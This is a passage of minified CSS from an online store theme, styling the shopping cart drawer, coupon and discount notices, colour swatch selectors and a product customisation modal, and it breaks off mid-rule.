.cart-total-describe{padding:20px 0}.cart-box .cart-express{border-top:1px solid #eee;font-size:16px;margin-top:30px;padding-top:30px}.cart-box .cart-express .desc>span{margin-top:10px;display:inline-block;cursor:pointer;text-decoration:underline}.cart-box .cart-express .cart-express-main{display:none}.cart-box .cart-express .cart-country{padding:20px 0}.cart-box .cart-express .cart-country-sel{width:100%;height:44px;font-size:14px;padding:2px 12px;box-sizing:border-box;border:1px solid #202020}.cart-box .cart-express .cart-result-box{color:#202020;padding:20px 10px;font-size:16px;background:#f5f5f5;margin-top:20px}.cart-box .cart-express .cart-result-box>p{margin:0;padding-bottom:20px}.cart-box .cart-express .cart-result li{line-height:30px;list-style:disc;margin-left:20px}.buy-cart-box{display:none;position:fixed;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;top:0;bottom:0;right:0;max-width:95%;z-index:202;height:100%;transition:transform .35s ease}.buy-cart-box h3,.buy-cart-box h4,.buy-cart-box p{margin:0;padding:0}.buy-cart-box .space-line{margin:0 0 16px}.buy-cart-box.buy-cart--right{-webkit-transform:translateX(-340px);-moz-transform:translateX(-340px);-ms-transform:translateX(-340px);-o-transform:translateX(-340px);transform:translateX(-340px)}.buy-cart-box.drawer{width:320px;right:-340px;height:100%;flex-flow:column;display:flex}.buy-cart-box.cart-empty{display:none}.buy-cart-box.cart-empty .buy-cart .icon-cart-empty{width:80px;height:80px;border-radius:100%;text-align:center;line-height:80px;margin:20px auto}.buy-cart-box.cart-empty .buy-cart .icon-cart-empty .iconfont{font-size:30px}.buy-cart-box.cart-empty .buy-cart p{text-align:center}.buy-cart-box a:hover{text-decoration:underline}.buy-cart-box .buy-title{padding:20px 0;margin:0 20px;border-bottom:1px solid;font-size:24px!important;line-height:24px}.buy-cart-box .buy-title .close{float:right;cursor:pointer}.buy-cart-box .flex-main{flex:1;overflow-y:auto;padding:0 20px}.buy-cart-box .buy-product-list{display:block;margin-bottom:12px}.buy-cart-box .buy-product-item{min-height:66px;padding:16px 0;position:relative}.buy-cart-box .buy-product-item.product-invalid .buy-prod-img,.buy-cart-box .buy-product-item.product-invalid .np-ui-input-number,.buy-cart-box .buy-product-item.product-invalid .product-name,.buy-cart-box .buy-product-item.product-invalid .product-price,.buy-cart-box .buy-product-item.product-invalid .product-type{opacity:.5}.buy-cart-box .buy-product-item.product-invalid .buy-prod-img .sold-out{display:block}.buy-cart-box .buy-product-item .good-quantity-tips{padding:.3rem 0;margin-left:80px}.buy-cart-box .buy-product-item .buy-prod-img{width:66px;height:66px;position:absolute}.buy-cart-box .buy-product-item .buy-prod-img .sold-out{width:40px;height:24px;font-size:12px;line-height:12px;padding:8px 0;background:#666;border-radius:100%;position:absolute;left:13px;top:13px;text-align:center}.buy-cart-box .buy-product-item .buy-prod-img .sold-out.buy-unav{word-break:break-all}.buy-cart-box .buy-product-item .buy-prod-img .buy-text{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;margin:0 auto;background:#f2f2f2}.buy-cart-box .buy-product-item .buy-prod-img .buy-text img{width:auto;height:auto;max-width:100%;max-height:66px;display:inline-block;vertical-align:middle}.buy-cart-box .buy-product-item .buy-prod-inform{margin-left:80px}.buy-cart-box .buy-product-item .product-name{padding-bottom:8px}.buy-cart-box .buy-product-item .product-type{padding-bottom:8px}.buy-cart-box .buy-product-item .product-del{float:right;line-height:23px;cursor:pointer}.buy-cart-box .buy-product-item .product-price{padding-bottom:8px;font-style:normal}.buy-cart-box .buy-product-item .np-ui-input-number{width:80px;line-height:22px}.buy-cart-box .buy-product-item .np-ui-input-number .np-ui-input-number-decrease,.buy-cart-box .buy-product-item .np-ui-input-number .np-ui-input-number-increase{width:23px;height:22px;line-height:22px}.buy-cart-box .buy-product-item .np-ui-input-number .np-ui-input-number-decrease.disabled,.buy-cart-box .buy-product-item .np-ui-input-number .np-ui-input-number-increase.disabled{cursor:no-drop}.buy-cart-box .buy-product-item .np-ui-input-number .np-ui-input{width:80px;padding:0 23px;height:23px;line-height:23px}.buy-cart-box .buy-cart-total{margin:0 20px;padding:10px 0 20px 0;border-top:1px solid}.buy-cart-box .buy-cart-total .total-price{height:30px;line-height:30px;font-style:normal}.buy-cart-box .buy-cart-total .total-price.discount-space{border-top:1px solid;padding-top:10px;margin-top:10px}.buy-cart-box .buy-cart-total .total-price .fl{font-weight:700}.buy-cart-box .buy-cart-total .total-price .fr{font-size:12px}.buy-cart-box .buy-cart-total .total-price .fr>strong{font-size:18px;margin-left:5px}.buy-cart-box .buy-cart-total .total-describe{padding:18px 0}.buy-cart-box .buy-cart-total .np-ui-btn{width:100%}.space-line{height:10px;background:#f5f5f5;margin:10px 0}.cart-comments{margin-bottom:12px;max-width:320px;width:100%;position:relative}.cart-comments p{padding:8px 0}.cart-comments .np-ui-maxcharacter{position:absolute;right:10px;transform:translateY(-100%);color:#999;padding-bottom:5px}.cart-coupon-main{padding-bottom:12px;border-bottom:1px solid;margin-bottom:10px}.cart-coupon-main .cart-coupon-open{height:40px;line-height:40px;cursor:pointer;display:block;position:relative}.cart-coupon-main .cart-coupon-open::before{content:"\e767";position:absolute;transform:translate(0,-50%);right:0;top:50%;font-size:14px;font-style:normal;font-family:iconfont!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cart-coupon-main .cart-coupon-open.cart-coupon-open--show::before{content:"\e768"}.cart-coupon-main .cart-coupon-box{display:flex;justify-content:space-between;align-items:center}.cart-coupon-main .cart-coupon-box .np-ui-btn,.cart-coupon-main .cart-coupon-box .np-ui-input{height:40px!important}.cart-coupon-main .cart-coupon-box .np-ui-input{width:100%;margin-right:12px}.cart-coupon-main .cart-coupon-box .np-ui-btn{font-size:14px;flex:none;min-width:auto;padding:0 24px;max-width:fit-content}.cart-coupon-main .erro-tips{color:#d81e06;line-height:20px;margin-top:10px}.cart-coupon-main .cart-coupon-item{padding:4px 10px;padding-right:30px;position:relative;vertical-align:top;display:inline-block;margin-top:10px}.cart-coupon-main .cart-coupon-item>span{display:inline-block;vertical-align:middle;font-size:14px}.cart-coupon-main .cart-coupon-item>span::before{margin-right:4px}.cart-coupon-main .cart-coupon-item .coupon-close{width:20px;height:20px;font-size:20px;top:50%;right:5px;cursor:pointer;text-align:center;font-style:inherit;position:absolute;transform:translateY(-50%);line-height:18px}.cartlist-discount-tips{width:240px;position:absolute;top:-5px;left:0;text-align:center;line-height:18px;font-size:12px;opacity:0;z-index:-1;transition:all .3s cubic-bezier(.3,0,0,1);-webkit-transition:all .3s cubic-bezier(.3,0,0,1);-webkit-transform:rotateX(20deg) scale(.8) translate(0,-100%);transform:rotateX(20deg) scale(.8) translate(0,-100%);text-align:left}.cartlist-discount-tips::before{width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;content:"";position:absolute;bottom:0;transform:translate(0,8px);left:56px}.cartlist-discount-tips.discount-tips--show{opacity:1;z-index:2;-webkit-transform:rotateX(20deg) scale(1) translate(0,-100%);transform:rotateX(20deg) scale(1) translate(0,-100%)}.cartlist-discount-tips span{position:absolute;bottom:-14px;transform:rotate(90deg);left:64px}.cartlist-discount-tips p{margin:0;padding:10px}.error-coupon-box,.total-tips{width:100%;box-sizing:border-box;max-width:620px;margin:10px auto;position:relative;text-align:left;padding:8px 35px;color:rgba(0,0,0,.65);border:1px solid #ffe58f;background-color:#fffbe6}.error-coupon-box .iconfont,.total-tips .iconfont{color:#faad14;position:absolute;font-size:18px}.error-coupon-box .iconfont.icon-gantanhao,.total-tips .iconfont.icon-gantanhao{left:12px;top:8px}.error-coupon-box .iconfont.icon-close,.total-tips .iconfont.icon-close{right:12px;top:8px;color:#444;font-size:16px;cursor:pointer}.error-coupon-box h4,.total-tips h4{font-size:16px;color:#333;line-height:20px;margin-bottom:4px}.error-coupon-box p,.total-tips p{font-size:14px;color:#666;line-height:17px}.total-tips{display:none}.currency-tips{color:rgba(0,0,0,.65);border:1px solid #ffe58f;background-color:#fffbe6;padding:8px 12px;margin:12px 0;display:none}.cart-discount,.coupon-discount,.subtotal-price{width:100%;height:30px;line-height:30px;font-size:14px;font-style:normal;display:none}.cart-discount.discount--show,.coupon-discount.discount--show,.subtotal-price.discount--show{display:flex;justify-content:space-between;align-items:center}.coupon-discount{position:relative}.coupon-discount .iconfont{cursor:pointer;padding-left:5px}.coupon-discount .fl{flex:none}.coupon-discount .fr{width:100%;text-align:right}.cart-discount>.fl{position:relative}.cart-discount>.fl .fl{padding-right:8px}.cart-discount>.fl .iconfont{display:none;cursor:pointer}.cart-discount-tips{display:none;font-size:14px;line-height:18px;padding:10px 0;border-bottom:1px solid;margin-bottom:16px;width:100%;box-sizing:border-box;text-align:left}.cart-discount-tips>span{font-size:14px;margin-right:10px}.cart-discount-tips>em{font-style:normal}.cart-discount-tips.cart-discount-tips-show{display:flex}.cart-discount-tips .add-onitem{margin-left:8px;font-size:14px;color:#528ec1;display:inline-block}.buy-cart-box .total-tips{padding-right:12px}.buy-cart-box .cart-coupon-main{border:0;padding-bottom:0;margin-bottom:20px}.buy-cart-box .cart-discount-tips{margin-top:-16px}.template6-body .cart-comments{max-width:100%;margin-bottom:30px}.template6-body .cart-comments>h3{margin-bottom:20px;font-size:16px;font-weight:700}.template6-body .cart-comments textarea{height:160px}.template6-body .cart-comments textarea:focus{border-color:#202020}.template6-body .cart-coupon-main{padding-bottom:0;margin-bottom:30px;padding-bottom:20px}.template6-body .cart-coupon-main .cart-coupon-open{margin-bottom:10px;height:auto;line-height:inherit}.template6-body .cart-coupon-main .cart-coupon-box .np-ui-input{margin:0}.template6-body .cart-coupon-main .cart-coupon-box .np-ui-input:focus{border-color:#202020}.template6-body .cart-coupon-main .cart-coupon-box .np-ui-btn{padding:0 30px}.template6-body .cart-coupon-main .cart-coupon-box .np-ui-btn,.template6-body .cart-coupon-main .cart-coupon-box .np-ui-input{height:44px!important}.template6-body .cart-discount-tips{padding:0;border:0;margin:0 0 20px}.template6-body .cart-discount,.template6-body .subtotal-price{border:0}.template6-body .cart-discount .font16,.template6-body .subtotal-price .font16{font-size:16px;font-weight:700}.template6-body .cart-discount .font20,.template6-body .subtotal-price .font20{font-size:16px}.template6-body .cart-topbar{display:flex;align-items:center;justify-content:space-between;margin-top:40px}.template6-body .cart-topbar .cart-total-price{margin-right:20px;line-height:22px;text-align:right}.template6-body .cart-topbar .cart-total-price>span{display:block}.template6-body .cart-topbar .cart-total-price>span.font16{color:#999}.template6-body .cart-topbar .cart-total-price>span.font20{font-size:18px}.template6-body .cart-topbar .cart-title{text-align:left;font-size:30px;font-weight:700;line-height:28px;margin:0}.template6-body .cart-topbar .checkout-btn{text-align:center;display:flex;align-items:center}.template6-body .cart-topbar .checkout-btn .np-ui-btn.J-Gopay{width:304px}.template6-body .cart-box{display:flex;margin-top:35px}.template6-body .cart-box .cart-left{width:100%}.template6-body .cart-box .cart-right{margin-left:76px}.template6-body .cart-box .cart-right .right-content{width:304px}.template6-body .cart-box .cart-right .right-content .right-img{width:100%;margin-bottom:20px}.template6-body .cart-box .cart-right .right-content .right-img img{width:100%;height:auto}.template6-body .cart-box .cart-right .right-content .right-text{font-size:16px;line-height:22px;margin-bottom:20px;color:#333}.template6-body .cart-box .cart-types{text-align:left;margin-top:10px;font-size:14px;color:#666;line-height:24px;width:auto;background:#f5f5f5;padding:5px;display:none}.template6-body .cart-box .cartlilst-header{width:100%;height:44px;background:#f5f5f5;display:flex;align-items:center;font-size:16px}.template6-body .cart-box .cartlilst-header div:nth-of-type(1){padding-left:20px;width:100px;box-sizing:border-box}.template6-body .cart-box .cartlilst-header div:nth-of-type(2){width:calc(100% - 100px);display:flex;align-items:center;justify-content:space-between;padding-left:12px}.template6-body .cart-box .cartlilst-header div:nth-of-type(2)::before{content:'';width:300px}.template6-body .cart-box .cartlilst-header div:nth-of-type(2)::after{content:'';width:80px}.template6-body .cart-box .cartlilst-header div:nth-of-type(2)>span{width:160px;padding:0 10px;box-sizing:border-box}.template6-body .cart-box .cart-item{padding:40px 0;border-bottom:1px solid #d9d9d9;position:relative}.template6-body .cart-box .cart-item::after,.template6-body .cart-box .cart-item::before{display:block;clear:both;content:"";visibility:hidden;height:0}.template6-body .cart-box .cart-item .cart-img{float:left}.template6-body .cart-box .cart-item .cart-name a{text-align:left;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;color:unset;display:block}.template6-body .cart-box .cart-item .cart-name .cart-types{display:inline-block}.template6-body .cart-box .cart-item .cart-del,.template6-body .cart-box .cart-item .cart-price{font-size:18px;line-height:44px}.template6-body .cart-box .cart-item .cart-number,.template6-body .cart-box .cart-item .cart-price{text-align:left}.template6-body .cart-box .cart-item .cart-del{font-weight:700}.template6-body .cart-box .cart-item .cart-info{width:calc(100% - 100px);display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;box-sizing:border-box}.template6-body .cart-box .cart-item .mobile-cart-types{display:none}.template6-body .cart-box .cart-item .space-line{position:absolute;width:100%;top:-5px;margin:0}.template6-body .cart-box .np-ui-input-number{width:122px}.template6-body .cart-box .cart-total{padding:30px 0}.template6-body .cart-box .np-ui-btn.J-Gopay{margin-top:40px}.template6-body .cart-nodata .cart-title{font-size:26px;font-weight:700;color:#202020;line-height:32px;margin-top:40px}.template6-body .cart-empty .cart-describe{text-align:center;margin-top:150px}.template6-body .cart-empty a{width:219px;height:44px;background:#202020;font-size:18px;font-family:HelveticaNeue-Medium,HelveticaNeue;font-weight:500;color:#fff;line-height:44px;display:block;text-align:center;margin:20px auto 147px}.hassan-body .new-customize-cart-area-name{text-align:right}.new-customize-cart-info-box .new-customize-tag{width:120px;height:20px;font-size:12px;display:flex;align-items:center;justify-content:center;border:1px solid #b620e0;background:linear-gradient(50.05deg,rgba(224,32,32,.32) -3.18%,rgba(250,100,0,.32) 12.3%,rgba(247,181,0,.32) 27.73%,rgba(109,212,0,.32) 43.16%,rgba(0,145,255,.32) 58.46%,rgba(98,54,255,.32) 73.97%,rgba(182,32,224,.32) 89.42%);border-radius:12px;margin-bottom:8px;color:#1a2637;font-family:Avenir;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.new-customize-cart-info-box .new-customize-cart-area-name{font-size:12px;font-weight:400;color:rgba(0,0,0,.87);font-family:'Helvetica Neue'}.new-customize-cart-info-box .new-customize-cart-image,.new-customize-cart-info-box .new-customize-cart-text{margin-bottom:4px;color:#585858;font-size:12px;line-height:20px;font-family:Avenir;font-style:normal;font-weight:400;display:flex}.new-customize-cart-info-box .new-customize-cart-image-view{text-decoration:underline;cursor:pointer}.new-customize-cart-info-box .new-customize-cart-image-view a{color:#585858;font-size:12px!important;height:20px;line-height:20px}@media screen and (max-width:768px){.cart-box.main{max-width:100%;box-sizing:border-box;padding:0 .75rem 2rem;min-height:100%}.cart-box .cart-title{padding:.6826rem 0}.cart-box .cart-item{margin:.5rem 0;height:auto;overflow:hidden;padding:0 0 .5rem}.cart-box .cart-item .cart-img{width:4.288rem;height:4.288rem;overflow:hidden;float:left}.cart-box .cart-item .cart-img .sold-out{left:1.2rem;top:1.2rem}.cart-box .cart-item .cart-info{display:block;margin-left:5rem;position:relative;padding-left:0}.cart-box .cart-item .cart-info .cart-name a,.cart-box .cart-item .cart-info .cart-price{padding:.175rem 0;text-align:left;font-size:.5973rem;display:block}.cart-box .cart-item .cart-info .cart-types{padding:.175rem 0;text-align:left;font-size:.5973rem;display:none}.cart-box .cart-item .cart-info .cart-name{padding:0;width:100%}.cart-box .cart-item .cart-info .cart-name a{padding-top:0;padding:0}.cart-box .cart-item .cart-info .cart-name .cart-types{display:inline-block}.cart-box .cart-item .cart-info .cart-number{margin-top:.175rem;text-align:left;padding:0}.cart-box .cart-item .cart-info .cart-del{position:absolute;right:0;bottom:.25rem;width:auto;padding-right:0}.cart-box .cart-total{padding-top:0}.cart-box .cart-total .np-ui-btn{height:2.048rem;width:100%}.cart-box .cart-total .cart-comments.fl{width:100%;max-width:100%;float:none}.cart-box .cart-total .fr{width:100%;max-width:100%;float:none}.cart-box .cart-total .fr>h3{margin-top:0}.cart-box .cart-total .cart-total-price{padding-top:.5rem}.cart-box .cart-total .cart-total-describe{padding:.5rem 0}.buy-cart-box .buy-cart .buy-title{padding:10px 0;font-size:18px;line-height:24px}.buy-cart-box .buy-cart .buy-cart-total{padding:5px 0 20px 0}.buy-cart-box .buy-cart .buy-cart-total .total-price{height:26px;line-height:26px}.buy-cart-box .buy-cart .buy-cart-total .total-describe{padding:8px 0;font-size:14px}.buy-cart-box .cart-discount,.buy-cart-box .subtotal-price{height:20px;line-height:20px;font-size:12px}.buy-cart-box .cart-discount{margin-bottom:5px;padding-bottom:5px}.template6-body .cart-topbar{padding:0 10px;box-sizing:border-box;width:100%;position:relative;align-items:flex-start;margin-top:25px}.template6-body .cart-topbar .cart-title{font-size:20px!important;line-height:20px!important}.template6-body .cart-topbar .checkout-btn .cart-total-price{position:absolute;left:10px;bottom:0;line-height:16px}.template6-body .cart-topbar .checkout-btn .cart-total-price>span{display:inline-block}.template6-body .cart-topbar .checkout-btn .cart-total-price>span.font20{font-size:.5973rem}.template6-body .cart-topbar .checkout-btn .np-ui-btn.J-Gopay{width:auto;margin:0}.template6-body .cart-discount-tips{padding:10px;background:#f5f5f5}.template6-body .cart-comments{margin-bottom:20px}.template6-body .cart-comments>h3{margin-bottom:10px}.template6-body .cart-coupon-main .cart-coupon-open{margin-bottom:0}.template6-body .cart-coupon-main .cart-coupon-box{margin-top:10px}.template6-body .cart-box{padding:0 10px;flex-wrap:wrap}.template6-body .cart-box .cart-left,.template6-body .cart-box .cart-right{width:100%;margin:0}.template6-body .cart-box .cart-left .right-content,.template6-body .cart-box .cart-right .right-content{width:100%}.template6-body .cart-box .cartlilst-header{display:none}.template6-body .cart-box .cart-item{display:block;margin:0;border:0}.template6-body .cart-box .cart-item:first-of-type{padding-top:15px}.template6-body .cart-box .cart-item .cart-info{width:calc(100% - 5rem);flex-wrap:wrap;box-sizing:border-box;position:relative}.template6-body .cart-box .cart-item .cart-info .cart-name{padding-right:40px}.template6-body .cart-box .cart-item .cart-info .cart-price{width:calc(100% - 100px);font-size:.6826rem;padding:0}.template6-body .cart-box .cart-item .cart-info .cart-del{right:0;top:-6px;height:30px;line-height:30px}.template6-body .cart-box .cart-item .cart-info .cart-del .icon-close{font-size:.793rem}.template6-body .cart-box .cart-item .cart-info .cart-types{padding:5px;font-size:.512rem}.template6-body .cart-box .cart-item .cart-info .cart-number{width:auto}.template6-body .cart-box .np-ui-input-number{width:100px;line-height:30px}.template6-body .cart-box .np-ui-input-number .np-ui-input{height:30px;line-height:30px}.template6-body .cart-box .cart-total .cart-total-price{padding:0}.template6-body .cart-box .cart-total .cart-total-price .font20 strong{font-size:22px}.template6-body .cart-box .cart-express{margin-top:20px;padding-top:20px}.template6-body .cart-box .cart-express .cart-result-box{font-size:14px}.template6-body .cart-box .cart-express .cart-result-box>p{padding-bottom:10px}.template6-body .cart-nodata .cart-title{font-size:22px;line-height:20px;margin:25px 0 0 20px}.template6-body .cart-empty .cart-describe{margin-top:50px}.template6-body .cart-empty a{margin:15px auto 100px}}
.colorPiece .product-types-item::before{border:none}.colorPiece .product-types-item::after{content:none;pointer-events:none;position:none}.colorPiece .colorPice-list{margin-right:12px;display:flex;flex-wrap:wrap;align-items:center}.colorPiece .colorPice-list .hiddens{display:none;transition:all .25s ease 0s;backface-visibility:hidden}.colorPiece .colorPice-list .swatch-element{float:left;display:flex;margin:5px 10px}.colorPiece .colorPice-list .swatch-element img{width:100%;height:100%;object-fit:cover}.colorPiece .colorPice-list .swatch-element .list-colorTotle{cursor:pointer}.colorPiece .colorPice-list .swatch-element .setCommens{width:28px;height:28px;border:1px solid #ccc}.colorPiece .colorPice-list .swatch-element .list-circular{border-radius:50%}.colorPiece .colorPice-list .swatch-element .list-rounded{border-radius:4px}.colorPiece .colorPice-list .swatch-element .active{overflow:hidden;text-align:center;border:2px solid #000;width:22px;height:22px}.colorPiece .colorPice-list .swatch-element .active .setCommens{width:20px;height:20px}.colorPiece .colorPice-list .commens{width:26px;height:26px;padding:2px;border:2px solid transparent}.colorPiece .colorPice-list .commens .list-bck{width:26px;height:26px}.colorPiece .colorPice-list .list-colorTotle-text{padding:8px 10px!important;width:auto!important;height:auto!important;border:1px solid #ccc}.colorPiece .colorPice-list:after{content:"";display:block;clear:both}.colorPiece .colorPice-list .active{overflow:hidden;text-align:center;border:2px solid #000;padding:2px 2px}.colorPiece .colorPice-list .active .list-bck{width:26px;height:26px;text-align:center;position:relative;top:2px;left:2px}@media screen and (max-width:768px){.tool_tip{display:none}}
.colorPieceList .product-types-item::before{border:none}.colorPieceList .product-types-item::after{content:none;pointer-events:none;position:none}.colorPieceList .colorPice-content{margin-bottom:22px}.colorPieceList .colorPice-list{display:flex;flex-wrap:wrap;align-items:center}.colorPieceList .colorPice-list .colorNum{font-size:14px;position:relative;top:6px}.colorPieceList .colorPice-list .hiddens{display:none;transition:all .25s ease 0s;backface-visibility:hidden}.colorPieceList .colorPice-list .swatch-element{display:flex;margin:10px 0 0 0}.colorPieceList .colorPice-list .swatch-element .setCommens{width:26px;height:26px;border:1px solid #ccc}.colorPieceList .colorPice-list .swatch-element .list-circular{border-radius:50%}.colorPieceList .colorPice-list .swatch-element .list-rounded{border-radius:4px}.colorPieceList .colorPice-list .swatch-element .active{overflow:hidden;cursor:pointer;text-align:center;border:2px solid #000;width:24px;height:24px}.colorPieceList .colorPice-list .swatch-element .active .setCommens{width:22px;height:22px}.colorPieceList .colorPice-list .commens{width:26px;height:26px;padding:2px;border:2px solid transparent;cursor:pointer}.colorPieceList .colorPice-list .commens .list-bck{width:26px;height:26px}.colorPieceList .colorPice-list .list-colorTotle-text{padding:8px 10px!important;width:max-content!important;height:auto!important;border:1px solid #ccc;cursor:pointer}.colorPieceList .colorPice-list .list-colorTotle-texts{width:26px;height:26px;padding:2px;border:2px solid transparent;cursor:pointer}.colorPieceList .swatch-element img{width:100%;height:100%;object-fit:cover}.colorPieceList .colorPice-list .active{overflow:hidden;cursor:pointer;text-align:center;border:2px solid #000;padding:2px 2px}.colorPieceList .colorPice-list .active .list-bck{width:26px;height:26px;text-align:center;position:relative;top:2px;left:2px}
.customize-product-btn-v1{display:none!important}.customize-product-content{display:none;position:fixed;top:0;left:0;bottom:0;right:0;z-index:102;justify-content:center;align-items:center}.customize-product-content .customize-product-modal{width:100%;max-width:1080px;height:auto;max-height:100vh;background:#fff;border-radius:8px;color:#1e2339}.customize-product-content .customize-product-header{padding:20px;border-bottom:1px solid rgba(120,120,120,.1);display:flex;justify-content:space-between}.customize-product-content .customize-product-header .customize-product-title{font-size:20px;color:#1e2339}.customize-product-content .customize-product-header .iconfont{cursor:pointer;font-size:20px;font-weight:700;color:#000}.customize-product-content .customize-product-body{height:calc(100% - 60px)}.customize-product-content .customize-product-view{display:flex;height:100%}.customize-product-content .customize-left{width:55%;padding:30px 20px;box-sizing:border-box}.customize-product-content .customize-left .swiper-content{height:100%;position:relative}.customize-product-content .customize-left .swiper-wrapper{-webkit-transition:.3s transform;-o-transition:.3s transform;transition:.3s transform}.customize-product-content .customize-left .customize-swiper{display:flex;overflow:hidden;width:100%;height:100%}.customize-product-content .customize-left .swiper-slide{display:flex;flex-direction:column;align-items:center}.customize-product-content .customize-left .swiper-slide .img-content{height:554px;width:100%;display:block;background-size:contain;background-repeat:no-repeat;background-position:center;border:1px solid #eee;box-sizing:border-box}.customize-product-content .customize-left .swiper-slide .title{font-size:20px;margin:16px 0 4px 0}.customize-product-content .customize-left .swiper-slide .description{color:#666;font-size:14px;padding:0 32px;line-height:24px}.customize-product-content .customize-left .customize-back,.customize-product-content .customize-left .customize-next{position:absolute;top:280px;font-size:30px;z-index:103;color:rgba(0,0,0,.6);cursor:pointer}.customize-product-content .customize-left .customize-back.disabled,.customize-product-content .customize-left .customize-next.disabled{cursor:not-allowed;color:#ccc}.customize-product-content .customize-left .customize-back{left:0}.customize-product-content .customize-left .customize-next{right:0}.customize-product-content .customize-right{width:45%;padding:30px 0;background-color:#f5f5f5;position:relative}.customize-product-content .customize-right .customize-scroll-box{padding:0 40px;max-height:655px;overflow-y:auto;height:calc(100% - 86px)}.customize-product-content .customize-right .customize-scroll-box .section-title{font-size:20px}.customize-product-content .customize-right .customize-scroll-box .types-item{margin-top:20px}.customize-product-content .customize-right .customize-scroll-box .types-item .np-ui-subhead-title{margin:0;font-size:16px}.customize-product-content .customize-right .customize-scroll-box .types-item .diy-types-list{display:flex;flex-wrap:wrap}.customize-product-content .customize-right .customize-scroll-box .types-item .diy-types-list .diy-types-item{padding:8px 10px;white-space:nowrap;border:1px solid #ccc;border-radius:2px;margin-right:10px;margin-top:10px;font-size:14px;cursor:pointer}.customize-product-content .customize-right .customize-scroll-box .types-item .diy-types-list .diy-types-item.active{border:2px solid #333}.customize-product-content .customize-right .customize-scroll-box .J-diy-quantity{width:110px;position:relative;margin-top:20px}.customize-product-content .customize-right .customize-scroll-box .J-diy-quantity .J-diy-decrease,.customize-product-content .customize-right .customize-scroll-box .J-diy-quantity .J-diy-increase{position:absolute;top:0;cursor:pointer;color:#000;font-size:14px;display:inline-block;height:36px;width:30px;text-align:center;line-height:36px}.customize-product-content .customize-right .customize-scroll-box .J-diy-quantity .J-diy-decrease{left:0}.customize-product-content .customize-right .customize-scroll-box .J-diy-quantity .J-diy-increase{right:0}.customize-product-content .customize-right .customize-scroll-box .J-diy-quantity .J-diy-count{box-sizing:border-box;width:100%;padding:0 30px;height:36px;border:1px solid #000;text-align:center;background:0 0}.customize-product-content .customize-right .customize-scroll-box .pay-price{color:#e02020;margin:25px 0 50px 0;font-size:18px;display:block}.customize-product-content .customize-right .customize-scroll-box .section-subtitle{font-size:16px;color:#666;margin:20px 0 10px 0}.customize-product-content .customize-right .customize-scroll-box .price-tips{font-size:14px;color:#666;margin-top:4px}.customize-product-content .customize-right .customize-scroll-box .price-tips .price{color:#e02020;font-size:14px}.customize-product-content .customize-right .customize-scroll-box .customize-select-box{display:flex;margin-bottom:20px}.customize-product-content .customize-right .customize-scroll-box .customize-select-box .customize-select-item{padding:8px 10px;border:1px solid #ccc;margin-right:10px;font-size:14px;cursor:pointer}.customize-product-content .customize-right .customize-scroll-box .customize-select-box .customize-select-item.active{border:2px solid #333}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content{display:none}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content.active{display:block}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-radio-box{display:flex;margin-bottom:10px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-radio-box .radio-box{margin-right:40px;display:flex;align-items:center}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-radio-box .radio-box input[type=radio]{-moz-appearance:radio;-webkit-appearance:radio;appearance:radio;width:16px;height:16px;margin:0;margin-right:4px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-text-content{display:none}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-text-content.active{display:block}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-text-content .customize-text-input{border:1px solid #000;height:36px;width:320px;border-radius:4px;margin-bottom:4px;background:0 0}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-text-content .input-tips{color:#666;font-size:12px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content{display:none}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content.active{display:block}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-btn{height:36px;width:110px;background-color:#2f8ed6;position:relative;text-align:center;line-height:36px;color:#fff;margin-bottom:12px;cursor:pointer}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-btn i{cursor:pointer;margin-right:4px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-btn .diy-file-upload{background:#fff;opacity:.001;height:100%;width:100%;position:absolute;top:0;left:0;cursor:pointer}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-btn .diy-file-upload #file-upload-btn{cursor:pointer}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .tips{font-size:14px;color:#666}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status{margin-top:18px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item{display:flex;align-items:center}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item span,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item span{flex:1;margin-left:10px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item .icon-file1,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item .icon-file1{margin-right:20px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item .icon-L_shanchu,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item .icon-L_shanchu{cursor:pointer}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item .iconfont,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item span,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item 